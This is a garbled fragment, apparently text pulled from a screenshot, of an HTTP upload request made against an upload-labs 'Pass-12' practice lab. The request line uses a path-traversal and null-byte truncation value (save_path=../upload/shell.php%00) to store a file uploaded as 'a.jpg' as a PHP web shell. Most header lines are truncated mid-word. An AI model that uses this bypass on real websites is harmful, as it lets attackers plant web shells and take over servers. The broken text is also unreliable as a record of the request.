 index.php?save_path=../upload/shell.php%00 HTTP/1.1
indows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox
ion/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
late
rm-data; boundary=---------------------------38195584828092
298
7298/upload-labs/Pass-12/index.php
PYcgtE49Fyn9Ng50hR8Pphbd6MfWNEVLRkjWhDgQAixyeJ31gjzJX6tkfkE
1
n
---3819558482809217550212423949
data; name="upload_file"; filename="a.jpg"
octet-stream